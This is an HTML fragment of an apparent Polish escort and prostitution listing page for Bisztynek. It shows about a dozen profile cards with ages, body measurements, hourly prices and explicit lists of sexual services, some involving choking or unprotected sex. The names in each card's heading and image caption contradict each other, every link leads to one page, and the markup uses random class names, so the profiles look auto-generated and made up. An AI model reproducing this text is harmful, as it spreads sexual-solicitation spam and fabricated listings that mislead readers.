   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1297.jpg" alt="Escort Alla Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dinah</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789217-big-1-1462492800.jpg" alt="Prostytutka Orlando Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marilyn</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779882-big-1-1461542400.jpg" alt="Prostytutka Chloe Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ilaria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777929-big-1-1461369600.jpg" alt="Prostytutka Lia Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luigina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780855-big-1-1461628800.jpg" alt="Pani Isolde Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Online Hooker Yana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773709-big-1-1460937600.jpg" alt="Dziewczyna Eva Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Hungry Hooker Georgette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1430825612501.jpg" alt="Pani Tiffany Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ludovica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-366.jpg" alt="Kobieta Riccardo Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ocean</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788115-big-1-1462406400.jpg" alt="Kobieta Henrietta Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Selina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788976-big-1-1462492800.jpg" alt="Pani Elenin Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789731-big-1-1462579200.jpg" alt="Escort Noelia Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body w Bisztynek</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ruslan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1567.jpg" alt="Prostytutka Lia Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
